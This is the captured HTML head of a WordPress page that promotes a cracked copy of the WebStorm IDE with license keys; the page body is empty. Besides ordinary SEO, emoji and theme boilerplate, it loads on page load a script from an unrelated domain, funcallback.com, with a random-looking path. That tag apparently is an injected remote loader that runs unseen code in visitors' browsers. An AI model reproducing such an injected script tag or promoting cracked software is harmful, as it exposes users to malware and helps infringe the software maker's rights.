

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filepuma.org/webstorm-free/
body_size: 21304
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WebStorm 2022.4 Crack Final License Key Free Download 2022</title>
	<meta name="description" content="Webstorm 2022.4 Crack is a powerful developer application from the Developers tools subcategory, part of IDE...." />
	<link rel="canonical" href="https://filepuma.org/webstorm-free/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WebStorm 2022.4 Crack Final License Key Free Download 2022" />
	<meta property="og:description" content="Webstorm 2022.4 Crack is a powerful developer application from the Developers tools subcategory, part of IDE...." />
	<meta property="og:url" content="https://filepuma.org/webstorm-free/" />
	<meta property="og:site_name" content="File Puma" />
	<meta property="article:published_time" content="2022-10-06T00:00:57+00:00" />
	<meta property="article:modified_time" content="2022-10-22T14:48:05+00:00" />
	<meta property="og:image" content="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/02/download-30.jpg?fit=225%2C225&ssl=1" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azhar Kanju" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azhar Kanju" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://filepuma.org/webstorm-free/","url":"https://filepuma.org/webstorm-free/","name":"WebStorm 2022.4 Crack Final License Key Free Download 2022","isPartOf":{"@id":"https://filepuma.org/#website"},"primaryImageOfPage":{"@id":"https://filepuma.org/webstorm-free/#primaryimage"},"image":{"@id":"https://filepuma.org/webstorm-free/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/filepuma.org/wp-content/uploads/2022/02/download-30.jpg?fit=225%2C225&ssl=1","datePublished":"2022-10-06T00:00:57+00:00","dateModified":"2022-10-22T14:48:05+00:00","author":{"@id":"https://filepuma.org/#/schema/person/045e7a4946c8ee2c2d58e2a47aac3fb4"},"description":"Webstorm 2022.4 Crack is a powerful developer application from the Developers tools subcategory, part of IDE....","breadcrumb":{"@id":"https://filepuma.org/webstorm-free/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://filepuma.org/webstorm-free/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filepuma.org/webstorm-free/#primaryimage","url":"https://i0.wp.com/filepuma.org/wp-content/uploads/2022/02/download-30.jpg?fit=225%2C225&ssl=1","contentUrl":"https://i0.wp.com/filepuma.org/wp-content/uploads/2022/02/download-30.jpg?fit=225%2C225&ssl=1","width":225,"height":225,"caption":"WebStorm 3.2 Crack Final License Key Free Download 2022"},{"@type":"BreadcrumbList","@id":"https://filepuma.org/webstorm-free/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://filepuma.org/"},{"@type":"ListItem","position":2,"name":"WebStorm 2022.4 Crack Final License Key Free Download 2022"}]},{"@type":"WebSite","@id":"https://filepuma.org/#website","url":"https://filepuma.org/","name":"Download Pro Crack Software","description":"Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filepuma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://filepuma.org/#/schema/person/045e7a4946c8ee2c2d58e2a47aac3fb4","name":"Azhar Kanju","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filepuma.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/293eb561c3d9a80bcc5cb97f997ab08cb67196a07c8a4ba05687a086976176a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/293eb561c3d9a80bcc5cb97f997ab08cb67196a07c8a4ba05687a086976176a3?s=96&d=mm&r=g","caption":"Azhar Kanju"},"url":"https://filepuma.org/author/bhatti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; Feed" href="https://filepuma.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; Comments Feed" href="https://filepuma.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; WebStorm 2022.4 Crack Final License Key Free Download 2022 Comments Feed" href="https://filepuma.org/webstorm-free/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filepuma.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://filepuma.org/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://filepuma.org/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://filepuma.org/wp-content/themes/hitmag/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://filepuma.org/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://filepuma.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filepuma.org/wp-json/wp/v2/posts/5673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filepuma.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/pdaypj-1tv' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filepuma.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilepuma.org%2Fwebstorm-free%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filepuma.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilepuma.org%2Fwebstorm-free%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<link rel="icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5673 single-format-standard wp-embed-responsive wp-theme-hitmag group-blog th-right-sidebar">



